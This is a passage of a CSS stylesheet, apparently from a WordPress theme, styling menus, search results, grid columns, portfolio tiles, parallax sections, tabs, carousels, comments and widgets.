	color: #999;
}
	
.nav-container  ul ul li.menu-item-has-children:hover:after {
	color: #FFF;
}	

.sidr-menu .menu-toggle,
.sidr-menu .alt-menu-toggle {
	display: none;
	padding: 4px 8px 4px 6px;
	position: fixed;
	left: 0px;
	top: 156px;
	z-index: 9999999;
	border: 1px solid #333;
	background-color: #333;
	color: #FFF;
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	line-height: 32px;
	font-size: 32px;
	cursor: pointer;
	transition-property: all;
	transition-duration: 0.1s;
	transition-delay: .0s;	
	-webkit-box-shadow: 2px 0px 2px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    2px 0px 2px 0px rgba(0, 0, 0, 0.2);
	box-shadow:         2px 0px 2px 0px rgba(0, 0, 0, 0.2);
	
}

.classic-menu .menu-toggle,
.classic-menu .alt-menu-toggle {
	display: none;
	margin-top: 24px;
	padding: 4px 8px 4px 6px;
	left: auto;
	right: 32px;
	top: 0px;
	position: absolute;
	z-index: 9999999;
	border: none;
	background-color: #333;
	color: #FFF;
	border-radius: 3px;
	line-height: 32px;
	font-size: 32px;
	cursor: pointer;
}

.sidr-menu .alt-menu-toggle {
	top: 200px;
}

.menu-toggle > span.genericon,
.alt-menu-toggle > span.genericon {
	font-size: 24px;
	font-size: 24px;
	text-transform: uppercase;
	padding-right: 30px;
	font-family: inherit;
	line-height: 30px;
	font-weight: 400;
	letter-spacing: -1px;
}

.menu-toggle > span.genericon:before,
.alt-menu-toggle > span.genericon:before {
	font-size: 24px;
	line-height: 32px;
	position: absolute;
	right: 8px;
	top: 4px;
}


.classic-menu .menu-toggle > span.genericon,
.classic-menu .alt-menu-toggle > span.genericon {
	padding-right: 24px;
	line-height: 30px;
	font-weight: 400;
}
.classic-menu .menu-toggle > span.genericon:before,
.classic-menu .alt-menu-toggle > span.genericon:before {
	font-size: 24px;
	line-height: 32px;
	position: absolute;
	right: 8px;
	top: 4px;
}

.headersearch {
	display: inline-block;
	margin-top: 32px;
	height: 32px;
	padding-left: 6px;
}

.headersearch input.search-field {
	width: 32px;
	position: relative;
	padding-left: 32px;
	border: 0px solid #e7e7e7;	
}

.headersearch input.search-field:focus {
	width: 160px;
	border: 1px solid #e7e7e7;	
}

.headersearch form.search-form label {
	position: relative;
}

.headersearch form.search-form label:before {
	font-size: 18px;
	vertical-align: top;
	text-align: center;
	display: inline-block;
	font-family: "Genericons";
	font-style: normal;
	font-weight: 600;
	font-variant: normal;
	line-height: 1;
	text-decoration: inherit;
	text-transform: none;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	speak: none;
	content: '\f400';
	position: absolute;
	left: 0px;
	top: 2px;
	margin-top: -1px;
	height: 32px;
	width: 32px;
	z-index: 101;
	color: #999;	
}

.navbar .header-icons {
	display: inline-block;
	margin-top: 34px;
	height: 32px;
	margin-left: 16px;
	margin-right: 16px;
}

div.header-icons > a > span.genericon {
	font-size: 22px;
}

div.header-icons > a > span.genericon:before {
	font-size: 20px;
}

/**
 * 5.0 Search result
 * ----------------------------------------------------------------------------
 */
.site-main .sp-posts.searchresults .hentry {
	padding-top: 0px;
	padding-bottom: 16px;
	margin-bottom: 16px;
}

.searchresults .hentry {
	position: relative;
	border-bottom: 1px solid #e7e7e7;
	min-height: 120px;
}

.searchresults .post-result {
	margin-left: 136px;
}

.sp-posts.searchresults .entry-thumbnail,
.sp-posts.searchresults .entry-thumbnail {
	position: absolute;
	left: 0px;
	top: 6px;
	width: 120px;
	overflow: hidden;
	border-radius: 3px;
}

.searchresults h1.entry-title {
	margin-top: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	line-height: 24px;
}

.searchresults div.entry-meta {
	margin-bottom: 12px;
}

.searchresults div.entry-meta span.date a,
.searchresults div.entry-meta span.date a:visited {
	font-size: 11px;
	color: #999999;
}

.searchresults div.entry-meta span.date a:hover {
	color: #666666;
}

.searchresults h1.entry-title a,
.searchresults h1.entry-title a:visited {
	color: #373737;
	font-size: 24px;
	line-height: 24px;
}

.searchresults h1.entry-title a:hover {
	color: #77bd32;
}

.searchresults .team.has-post-thumbnail .entry-thumbnail {
	width: 120px;
}



/**
 * 6.0 site structure
 * ----------------------------------------------------------------------------
 */
 
.row {
	display: block;
	clear: both;
	width: 100%;
}

.row-container {
	 padding: 0px;
	 margin: 0px auto;
	 position: relative;
}

.row:after,
.row-container:after{
  clear: both;
  content: "";
  display: block;
}

.col-twoone {
	width: 50%;
	padding: 16px;
	min-height: 1px;
	float: left;
}

.col-threeone {
	width: 33.333%;
	padding: 16px;
	min-height: 1px;
	float: left;
}

.col-threetwo {
	width: 66.633%;
	padding: 16px;
	min-height: 1px;
	float: left;
}

.col-fourone {
	width: 25%;
	padding: 16px;
	min-height: 1px;
	float: left;
}

.col-fourtwo {
	width: 50%;
	padding: 16px;
	min-height: 1px;
	float: left;
}

.col-fourthree {
	width: 75%;
	padding: 16px;
	min-height: 1px;
	float: left;
}

.col-fourone.nerrowpad {
	padding: 8px;
}

.sectionhead h2 {
	text-align: center;
	margin: 16px 0px;
	font-weight: 400;
	font-size: 24px;	
}

.sectionhead h3 {
	text-align: center;
	margin: 12px 0px;
	font-weight: 400;
	font-size: 18px;	
}

.sectionhead h4 {
	text-align: center;
	margin: 8px 0px;
	font-weight: 400;
	font-size: 16px;	
}


/**
 * 7.0 Portfolio Teaser
 * ----------------------------------------------------------------------------
 */

.folio-box {
	position: relative;
	overflow: hidden;
}
.folio-box .folioimg {
	height: 100%;
	width: 100%;
	overflow: hidden;
	position: relative;
	z-index: 401;
}

.folio-box .folioimg img {
	cursor: pointer;
	transition-property: all;
	transition-duration: 0.5s;
	transition-timing-function: ease-out;
	transition-delay: 0s;	
}

.folio-box:hover .folioimg img {
    transform:scale(1.2);
    -ms-transform:scale(1.2); /* IE 9 */
    -moz-transform:scale(1.2); /* Firefox */
    -webkit-transform:scale(1.2); /* Safari and Chrome */
    -o-transform:scale(1.2); /* Opera */
}

.folio-box .folioimg img {
	height: auto;
	width: 100%;
}

.folio-box .foliodetails {
	position: absolute;
	left: 0px;
	bottom: 0px;
	display: block;
	height: 100%;
	width: 100%;
	text-align: center;
	z-index: 402;
}

.foliodetails .folio-cover {
	display: block;
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0px;
	bottom: 0px;
	background-color: rgba(0,0,0,0.0);
	z-index: 403;
}

.folio-box:hover div.foliodetails .folio-cover {
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0,0.6);
}

.folio-box .folio-link {
	height: 64px;
	width: 64px;
	line-height: 64px;
	font-size: 32px;
	color: #FFF;
	border-radius: 50%;
	background-color: #77be32;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -32px;
	margin-top: -64px;	
	z-index: 404;
	opacity: 0;
    transform:scale(.6);
    -ms-transform:scale(.6);
    -moz-transform:scale(.6);
    -webkit-transform:scale(.6);
    -o-transform:scale(.6);
}

.folio-box:hover .folio-link {
	opacity: 1;
    transform:scale(1);
    -ms-transform:scale(1);
    -moz-transform:scale(1);
    -webkit-transform:scale(1);
    -o-transform:scale(1);	
}

.folio-box .foliodetails h3 {
	font-size: 18px;
	font-weight: 400;
	color: #FFF;
	position: relative;
	z-index: 404;
	margin: 12px 0px 6px 0px;
	margin-top: 100%;
}

.folio-box:hover .foliodetails h3 {
	margin-top: 72%;
}

.folio-box .foliodetails .foliotype {
	font-size: 12px;
	color: #CCC;
	display: inline-block;
	position: relative;	
	z-index: 404;
	margin-top: 20%;
}

.folio-box:hover .foliodetails .foliotype {
	margin-top: 0%;
}


.folio-box .folio-link,
.foliodetails .folio-cover,
.folio-box .foliodetails h3,
.folio-box .foliodetails .foliotype {
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-out;
	transition-delay: 0s;	
}

.folio-box .folio-link {
	transition-timing-function: ease-in-out;
	transition-delay: 0.2s;	
}

.folio-box .foliodetails h3 {
	transition-delay: 0.4s;	
}

.folio-box .foliodetails .foliotype {
	transition-delay: 0.6s;	
}

.nx-folio.nx-folio-layout-1 .nx-col-1-3 .nx-post-border {
	width: calc(100% + 1px);!important;
}

/**
 * 8.0 Shorcode override
 * ----------------------------------------------------------------------------
 */
/**
 * 8.1 Parallax
 * ----------------------------------------------------------------------------
 */ 


.video-parallax {
	display: block;
	position: relative;
	z-index: 301;
	overflow: hidden;
} 

.fullwidthrow {
	position: relative;
	margin: 0px;
	padding: 0px;
}

.boxed .fullwidthrow {
	margin: 0px -32px;
	width: 1264px;
}

.video-parallax .prallax-wrap {
	position: relative;
	z-index: 333;
	padding: 0px;
	margin: 0px auto;
}

.video-parallax .prallax-wrap .parallax-contents {
	display: block;
	padding: 72px 0px;
	text-align: center;
	color: #fff;
}

.video-parallax .video-overlay {
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	bottom: 0px;
	width: 100%;
	background-color: rgba(0,0,0,0.0);
	z-index: 321;
	transition-property: all;
	transition-duration: 0.5s;
	transition-timing-function: ease-in-out;
	transition-delay: 0.2s;		
}

.video-parallax.parainview .video-overlay {
	background-color: rgba(0,0,0,0.6);
}

.video-parallax .video-wrap {
	position: absolute;
	left: 0px;
	top: 0px;
	min-width: 100%;
}

.video-parallax video {
	position: relative;
	min-width: 100%;
}

.fullwidthinner {
	position: absolute;
	overflow: hidden;
	z-index: 101;
}


/**
 * 8.2 Image parallax
 * ----------------------------------------------------------------------------
 */

.image-parallax {
	display: block;
	position: relative;
	z-index: 301;
	overflow: hidden;
} 

.image-parallax .prallax-wrap,
.nx-fixedbg-parallax .prallax-wrap-fixed {
	position: relative;
	z-index: 333;
	padding: 0px;
	margin: 0px auto;
}

.image-parallax .prallax-wrap .parallax-contents,
.nx-fixedbg-parallax .prallax-wrap-fixed .parallax-contents {
	display: block;
	padding: 48px 0px;
	text-align: center;
	color: #fff;
	clear: both;
}

.image-parallax .image-overlay {
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	bottom: 0px;
	width: 100%;
	background-color: rgba(0,0,0,0.0);
	z-index: 321;
	transition-property: all;
	transition-duration: 0.5s;
	transition-timing-function: ease-in-out;
	transition-delay: 0.8s;
}

.image-parallaxx .image-overlay:before {
	content: " ";
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 322;
	background-color: rgba(0,0,0,1);
	transition-property: all;
	transition-duration: 0.6s;
	transition-timing-function: ease-in-out;
	transition-delay: 0.3s;	
}

.image-parallaxx.parainview .image-overlay:before {
	background-color: rgba(0,0,0,0.0);
}

.image-parallax.parainview .image-overlay {
	background-color: rgba(0,0,0,0.6);
}

.image-parallax.inviewglow .image-overlay {
	opacity: 0;	
}

.image-parallax.inviewglow.parainview .image-overlay {
	opacity: 1;	
}

.image-parallax .image-wrap {
	position: absolute;
	left: 0px;
	top: 0px;
	min-width: 100%;
	min-height: 100%;
}

.image-parallax .image-wrap img {
	position: relative;
	min-width: 100%;
}


/**
 * 8.3 team member
 * ----------------------------------------------------------------------------
 */ 


.team-prof {
	position: relative;
	display: block;
	text-align: center;
	margin: 0px auto;
	padding-bottom: 64px;
	overflow: hidden;
}

.team-prof span.teamitem img {
	transition-property: all;
	transition-duration: 0.5s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;		
}

.team-prof:hover span.teamitem img {
	-ms-transform:scale(1.1); /* IE 9 */
	-webkit-transform:scale(1.1); /* Chrome, Safari, Opera */
	transform:scale(1.1); /* Standard syntax */
}

.team-prof .team-details {
	display: block;
	background-color: #fff;
	color: #333;
	padding: 12px 0px;
	position: absolute;
	left: 0px;
	bottom: -50px;
	z-index: 401;
	width: 100%;
	
}

.team-prof:hover .team-details {
	display: block;
	background-color: #77bd32;
	color: #FFF;
	bottom: 0px;
}

.team-prof .team-details .team-meta {
	padding: 0px 0px 20px 0px;
}

.team-prof .team-details .team-meta h4 {
	margin: 0px 0px 0px 0px;
}

.team-prof .team-details .team-meta h5 {
	margin: 0px;
	font-weight: 300;
}

.team-prof .team-details ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;	
}

.team-prof .team-details ul li {
	padding: 0px;
	list-style-type: none;	
	display: inline-block;
	margin: 0px 2px;
}

.team-prof .team-details ul li a {
	display: inline-block;	
	color: #FFF;
}

.team-prof .team-details ul li a i {
	color: #FFF;
	font-size: 16px;
	border: 1px solid #FFF;
	height: 32px;
	width: 32px;
	line-height: 32px;
	border-radius: 3px;	
}

.team-prof .team-details ul li a:hover i {
	color: #77bd32;
	font-size: 16px;
	border: 1px solid #FFF;	
	background-color: #fff;
}

/**
 * 8.4 Tabs
 * ----------------------------------------------------------------------------
 */


.site-main .nx-tabs {
  	padding: 0px;
	border-radius: 0px;
	margin-top: 0px 0px 1.5em 0em;  
	background: transparent;
}

.site-main .nx-tabs-nav {
	border-bottom: 1px solid #77bd32;
}

.site-main .nx-tabs-pane {
	border-top: 0px solid #0F0;
}

.site-main .nx-tabs-nav span {
	background-color: #fff;
}

.site-main .nx-tabs-nav span {
	border-radius: 0px;	
	border-bottom: 1px solid #77bd32;
	border-top: 3px solid #CCC;
	border-left: 1px solid #CCC;
	border-right: 1px solid #CCC;
	margin-bottom: -1px;			
}

.site-main .nx-tabs-nav span.nx-tabs-current {	
	background-color: #77bd32;
	background-color: #FFF;
	color: #333;
	margin-bottom: -1px;
	border-bottom: 1px solid #FFF;
	border-left: 1px solid #77bd32;
	border-right: 1px solid #77bd32;
	border-top: 3px solid #77bd32;
	z-index: 501;	
}

.site-main .nx-tabs.nx-tabs-vertical {
  	padding: 0px;
	border-radius: 0px;
	margin-top: 0px 0px 1.5em 0em;  
	background: transparent;
}

.site-main .nx-tabs-vertical div.nx-tabs-nav {
	border-right: 1px solid #77bd32;
}

.site-main .nx-tabs-vertical .nx-tabs-pane {
	border: 1px solid #CCC;	
	border-left: 0px solid #0F0;
}

.site-main .nx-tabs-vertical .nx-tabs-nav span {
	background-color: #fff;
}

.site-main .nx-tabs-vertical .nx-tabs-nav span {
	border-radius: 0px;	
	border-bottom: 1px solid #77bd32;
	border-left: 3px solid #CCC;
	border-top: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
	margin-right: -1px;			
}

.site-main .nx-tabs-vertical .nx-tabs-nav span.nx-tabs-current {	
	background-color: #77bd32;
	background-color: #FFF;
	color: #333;
	margin-right: -1px;
	border-right: 1px solid #FFF;
	border-left: 3px solid #77bd32;
	z-index: 501;	
}


/**
 * 8.5 Clients logos
 * ----------------------------------------------------------------------------
 */ 

.nx-carousel.nx-carosel .nx-carousel-slide {
	text-align: center;
	height: 100px!important;
	padding: 0px!important;
	margin: 0px;
}

.nx-carousel.nx-carosel .nx-carousel-slide div.imgwrap {
	position: relative;
	height: auto;
	width: 98%;
	line-height: 94px;	
	height: 96px;
	display: inline-block;
    vertical-align: middle;
	margin: auto;
	margin: 0% 1%;
	border: 1px solid #ddd;	
}

.nx-carousel.nx-carosel .nx-carousel-slide div.imgwrap img {
	display: inline-block!important;
	max-width: 90%!important;
	max-height: 58px!important;	
	width: auto!important;
	height: auto!important;
	vertical-align: middle!important;
	border: none!important;
	margin: auto!important;
	padding: 0px!important;
	/**/
}

.nx-carosel-wrap {
	display: block;
	clear: both;
	position: relative;
}

.nx-carousel.nx-carosel > div.nx-carousel-slides {
	height: 132px!important;
}

.nx-carousel.nx-carosel .nx-carousel-direction {
	position: relative!important;
	height: 1px;
	z-index: 502;
}

.nx-carousel.nx-carosel .nx-carousel-prev, 
.nx-carousel.nx-carosel .nx-carousel-next {
	position: absolute;
	opacity: 0;
	top: auto;
	bottom: 0px;
	height: 24px;
	width: 24px;
	margin: 0px;
	border-radius: 3px;
	padding: 0px;
	background-image: none;
	background-color: #77bd32;	
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
	color: #FFF;
	text-align: center;
	z-index: 504;
}

.nx-carousel.nx-carosel .nx-carousel-prev {
	left: auto;
	right: 6px;
	right: 21px;
	margin-right: 0px;
}

.nx-carousel.nx-carosel .nx-carousel-next {
	left: auto;
	right: 32px;
	right: 47px;	
}

.nx-carousel.nx-carosel .nx-carousel-prev:before {
	content: "\f105";
	font-size: 20px;
	line-height: 24px;
}

.nx-carousel.nx-carosel .nx-carousel-next:before {
	content: "\f104";
	font-size: 20px;
	line-height: 24px;		
}

.nx-carousel.nx-carosel:hover .nx-carousel-prev, 
.nx-carousel.nx-carosel:hover .nx-carousel-next {
	margin-left: 0px;
	margin-right: 0px;
	opacity: 1;
}

.nx-carousel.nx-carosel .nx-carousel-pagination {
	display: none;
}

/**
 * 8.6 spoilers and accordians
 * ----------------------------------------------------------------------------
 */ 

.nx-accordion > .nx-spoiler {
	border-radius: 3px;
	border-color: #e7e7e7;	
}

.nx-accordion .nx-spoiler-title {
	background-color: #f7f7f7;
	font-size: 15px;
	color: #666;
	border-color: #e7e7e7;
	font-weight: 400;
	border-radius: 3px;
}

.nx-accordion .nx-spoiler-title:hover {
	color: #77bd32;
}

.nx-accordion span.nx-spoiler-icon,
.nx-accordion span.nx-spoiler-icon:before {
	font-weight: 300;
}


/**
 * 8.7 Call to act
 * ----------------------------------------------------------------------------
 */

.calltoact-wrap {
	background-color: #77bd32;
}

.calltoact-contents {
	padding: 32px;
	margin: 0px auto;
	position: relative;
	color: #FFF;
}

.cta-content {
	display: block;
	float: left;
}

.cta-content h2 {
	margin: 0px 0px;
	padding: 0px;
}

.cta-button {
	display: block;
	float: right;
	margin-top: 0px;
}

.cta-button .button {
}

/**
 * 9.0 Content
 * ----------------------------------------------------------------------------
 */ 

.hentry {
	padding: 0px 0;
}

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	margin: 0 auto;
	width: 100%;
}

.sidebar .entry-header,
.sidebar .entry-content,
.sidebar .entry-summary,
.sidebar .entry-meta {
	padding: 0 0px 0 0px;
}


/**
 * 9.1 Attachments
 * ----------------------------------------------------------------------------
 */

.attachment .hentry {
	margin: 0;
	padding: 0;
}

.attachment .entry-header {
	margin-bottom: 0;
	padding: 0px 0px 30px 0;
}

.attachment .entry-title {
	display: inline-block;
	margin: 0;
}

.attachment .entry-title:before {
	content: "\f416";
	font-size: 32px;
	margin-right: 10px;
	background-color: #e7e7e7;
	border-radius: 3px;
}

.attachment .entry-meta {
	color: inherit;
	padding: 9px 0 0;
	font-size: 13px;
	color: #999;
}

.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}

.attachment footer.entry-meta {
	display: none;
}

.attachment-meta:before {
	content: "\f307";
}

.full-size-link a:before {
	content: "\f402";
}

.full-size-link:before {
	content: none;
}

.attachment .entry-meta a,
.attachment .entry-meta .edit-link:before,
.attachment .full-size-link:before {
	color: #ca3c08;
}

.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}

.image-navigation {
	margin: 0 auto;
	position: relative;
}

.image-navigation a:hover {
	text-decoration: none;
}

.image-navigation .nav-previous,
.image-navigation .nav-next {
	position: absolute;
	top: 0px;
}

.image-navigation .nav-previous {
	left: 0;
}

.image-navigation .nav-next {
	right: 0;
}

.image-navigation .meta-nav {
	font-size: 13px;
	vertical-align: 0px;
	font-weight: 700;
	color: #999;
}

.attachment .entry-attachment,
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 724px;
	text-align: center;
}

.attachment .entry-attachment .attachment {
	display: inline-block;
}

.attachment .entry-caption {
	text-align: left;
}

.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}

.attachment .entry-caption p:last-child,
.attachment .entry-description p:last-child {
	margin: 0;
}

.attachment .site-main .sidebar-container {
	display: none;
}


/**
 * 9.2 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation .nav-previous {
	float: left;
}

.navigation .nav-next {
	float: right;
}

.navigation a {
	color: #373737;
}

.navigation a:hover {
	text-decoration: none;
}

.paging-navigation {
	padding: 24px 0px 24px 0px;
}

.paging-navigation .nav-links {
	margin: 0 auto;
	width: 100%;
}

.sidebar .paging-navigation .nav-links {
	padding: 0px;
}

.paging-navigation .nav-next {
	padding: 13px 0;
}

.paging-navigation a {
	font-weight: 300;
}

.paging-navigation .nav-previous .meta-nav {
	margin-right: 10px;
	padding: 17px 0 23px;
	width: 80px;
}

.paging-navigation .nav-next .meta-nav {
	margin-left: 10px;
}

.paging-navigation a:hover .meta-nav {
	background-color: #ea9629;
	text-decoration: none;
}

.post-navigation {
	background-color: #fff;
	padding: 20px 0;
}

.post-navigation .nav-links {
	margin: 0 auto;
}

.sidebar .post-navigation .nav-links {
	padding: 0px;
	border: 1px solid #e7e7e7;
	border-radius: 3px;
	padding: 12px 16px;
}

.post-navigation a[rel="next"] {
	float: right;
	text-align: right;
}


/**
 * 9.3 Author Bio
 * ----------------------------------------------------------------------------
 */

.author-info {
	margin: 0 auto;
	padding: 30px 0 10px;
	text-align: left; /* gallery & video post formats */
	width: 100%;
}

.author.sidebar .author-info {
	padding: 30px 0px 10px 0px;
}

.single .author-info {
	padding: 50px 0 0;
}

.author-avatar .avatar {
	float: left;
	margin: 0 30px 30px 0;
}

.author-description .author-title {
	clear: none;
	font: 300 italic 20px "Open Sans", Helvetica, sans-serif;
	margin: 0 0 8px;
}

.author-link {
	color: #ca3c08;
	margin-left: 2px;
}

.author.archive .author-link {
	display: none;
}


/**
 * 9.4 Archives
 * ----------------------------------------------------------------------------
 */

.archive-meta {
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	padding: 0 0 16px 0px;
}


/**
 * 9.5 Search Results/No posts
 * ----------------------------------------------------------------------------
 */

.page-title {
	font: 400 24px "Open Sans", Helvetica, sans-serif;
	margin: 0 auto;
	padding: 30px 0;
	width: 100%;
}

.page-content {
	margin: 0 auto;
	padding: 40px 0;
	width: 100%;
}

.sidebar .page-content {
	margin: 0 auto;
	padding: 40px 0px 40px 0px;
}


/**
 * 9.6 404
 * ----------------------------------------------------------------------------
 */

.error404 .page-header {
	background-color: #fff;
}

.error404 .page-title {
	line-height: 1;
	margin: 0;
	padding: 280px 0px 0px 0px;
	position: relative;
	text-align: center;
	width: auto;
}

.error404 .page-title:before {
	color: #999999;
	content: "\f423";
	font-size: 320px;
	line-height: 1;
	overflow: hidden;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	text-align: center;
	padding: 0px;
}

.error404 .page-header,
.error404 .page-content {
	margin: 0 auto;
	padding-bottom: 0px;
	width: 100%;
	text-align: center;
}

.error404 .page-content {
	padding-bottom: 200px;
}


/**
 * 9.7 Comments
 * ----------------------------------------------------------------------------
 */

.comments-title,
.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.sidebar .comments-title,
.sidebar .comment-list,
.sidebar .must-log-in,
.sidebar .comment-reply-title,
.sidebar .comment-navigation,
.sidebar .comment-respond .comment-form {
	padding-left: 0px;
	padding-right: 0px;
}

.comments-title {
	font-size: 24px;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment-list .children {
	margin-left: 20px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}

.comment-list > li:last-child:after {
	display: none;
}

.comment-body {
	padding: 24px 0;
	position: relative;
}

.comment-author {
	float: left;
	max-width: 100px;
	padding-top: 6px;
	text-align: center;
	line-height: 1.2;
	text-align: left;
}

.comment-author .avatar {
	display: block;
	margin-bottom: 6px;
	border-radius: 3px;
	overflow: hidden;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login {
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}

.comment-author .url {
	font-size: 13px;
	font-weight: 700;
}

.comment-author .fn {
	font-size: 12px;
	line-height: 1.2;
	word-wrap: normal;
	margin-top: 4px;
}

.comment .comment-author .fn {
	display: block;
	position: absolute;
	width: 100%;
	min-width: 240px;
	left: 130px;
	top: 6px;
	font-weight: 700;
	font-size: 13px;
}

.says {
	display: none;
}

.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
	width: 100%;
}

.bypostauthor > .comment-body .fn:before {
	content: "\f408";
	vertical-align: text-top;
}

.comment-list .edit-link {
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	float: right;
	width: 79%;
	width: -webkit-calc(100% - 150px);
	width:         calc(100% - 150px);
	word-wrap: break-word;
}

.comment-meta,
.comment-meta a {
	color: #a2a2a2;
	font-size: 12px;
}

.comment-meta a:hover {
	color: #373737;
}

.comment-metadata {
	margin-bottom: 12px;
}

.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	content: "\f414";
	margin-right: 5px;
	position: relative;
	top: -2px;
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f412";
	margin-right: 3px;
}

#content .comment-body {
	position: relative;
	border: 1px solid #e7e7e7;
	margin-left: 114px;
	border-radius: 3px;
	padding: 12px 16px;
	margin-bottom: 12px;
	min-height: 90px;
	padding-top: 24px;
}

#content .comment-body:before {
	position: absolute;
	left: -9px;
	top: 16px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 8px 8px 8px 0;
	border-color: transparent #e8e8e8 transparent transparent;
}

#content .comment-metadata,
#content .comment-awaiting-moderation,
#content .comment-content,
#content .comment-list .reply {
	display: block;
	float: none;
	width: auto;
}

#content .comment-body .comment-author {
	position: absolute;
	left: -114px;
	top: 0px;
	padding-top: 0px;
}

#content .comment-metadata {
	margin-bottom: 6px;
}

#content .comment-list .children li {}

#content  .comment-list li:last-child {
	margin-bottom: 0px;
}

#content .comment-list .reply {
	position: absolute;
	right: 12px;
	bottom: 12px;
}

#content .comment-author .avatar {
	margin-bottom: 0px;
	font-size: 12px;
}

/* Comment form */
.comment-respond {
	padding: 30px 0;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}

.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f406";
	vertical-align: top;
}

.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 8px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}

.comment-form .required {
	color: #ed331c;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 270px;
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}

.comment-list .pingback,
.comment-list .trackback {
	padding-top: 24px;
}

.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}

.no-comments {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}

.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}


/**
 * 9.9 Multisite
 * ----------------------------------------------------------------------------
 */

.site-main .mu_register {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}

.mu_alert {
	margin-top: 25px;
}

.site-main .mu_register input[type="submit"],
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
	font-size: inherit;
	width: 270px;
}

.site-main .mu_register input[type="submit"] {
	width: auto;
}


/**
 * 9.10 Widgets
 * ----------------------------------------------------------------------------
 */


.site-main .widget-area {
	width: 100%;
}

.widget {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	margin: 0 0 32px;
	word-wrap: break-word;
	position: relative;
}

.widget .widget-title {
	font-size: 18px;
	font-weight: 400;
	margin: 0 0 16px;
	border-bottom: 1px solid #e7e7e7;
	z-index: 101;
	position: relative;
}

.widget .widget-title > span {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid #c7c7c7;
	margin-bottom: -1px;
	padding-bottom: 7px;
	z-index: 102;
}

.widget input.search-field {
	width: 100%;
	position: relative;
	background: transparent;
}

.widget .search-form > label:before {
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	color: #CCC;
	content: '\f400';
	display: block;
	height: 26px;
	width: 26px;
	position: absolute;
	right: 0px;
	bottom: 0px;
	z-index: 1001;
}

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget li {
	padding: 8px 0;
	border-bottom: 1px solid #dddddd;
}


.widget .children li:last-child {
	padding-bottom: 0;
}

.widget li > ul,
.widget li > ol {
	margin-left: 0px;
}

.widget li ul li,
.widget li ol li {
	list-style-type: none;
	margin: 0;
